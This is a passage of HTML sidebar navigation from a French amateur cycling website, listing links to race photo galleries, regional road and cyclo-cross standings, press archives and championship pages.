                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
